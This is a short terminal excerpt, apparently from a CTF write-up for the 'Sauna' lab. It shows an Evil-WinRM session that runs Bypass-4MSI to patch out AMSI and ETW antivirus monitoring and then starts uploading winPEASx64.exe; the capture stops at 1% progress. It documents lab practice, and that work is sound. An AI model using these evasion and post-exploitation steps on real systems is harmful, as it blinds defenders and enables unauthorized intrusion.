 *Evil-WinRM* PS C:\Users\FSmith\Documents> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
Info: Patching 4MSI, please be patient...
[+] Success!
Info: Patching ETW, please be patient ..
[+] Success!
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEASx64.exe
Info: Uploading /home/kali/AD/CTF/Sauna/winPEASx64.exe to C:\Users\FSmith\Documents\winPEASx64.exe
Progress: 1% : |▒░░░░░░░░░░|